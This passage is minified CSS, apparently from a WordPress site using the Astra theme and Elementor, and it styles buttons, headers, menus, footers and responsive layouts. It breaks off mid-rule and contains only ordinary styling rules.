.wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1240px;margin-left:auto;margin-right:auto;}}body,.ast-separate-container{background-color:var(--ast-global-color-5);background-image:none;}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-left: 20px;}figure.alignright figcaption {text-align: right;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{right:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var( --ast-global-color-primary,--ast-global-color-4 );min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-subtle-background,--ast-global-color-6);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:80px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0, -2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content, .ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > 